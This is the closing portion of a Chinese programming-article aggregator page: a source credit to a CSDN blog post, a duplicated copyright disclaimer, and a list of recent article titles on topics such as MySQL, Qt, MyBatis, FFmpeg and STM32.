eb4}**
文章来源:https://blog.csdn.net/m0_73734159/article/details/135112428
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- 排序算法讲解
- STM32 Hal库FreeRTOS统计CPU占比 找出有问题的任务 仅需一个函数搞定 超简单
- 面试题:你知道 Spring lazy-init 懒加载的原理吗?
- Linux下一切皆文件
- [C#]C# winform实现imagecaption图像生成描述图文描述生成
- iOS与Android申请微信支付的区别及苹果最新系统的调试和适配方法
- 虾皮开通:如何在虾皮(Shopee)平台上开通店铺详细步骤
- 《网络是怎样连接的》1.2、1.3节图表(自用)
- 基于py32f030/qfn32开发的tft屏电子烟方案
- Latex安装:Texlive+Texstudio安装教程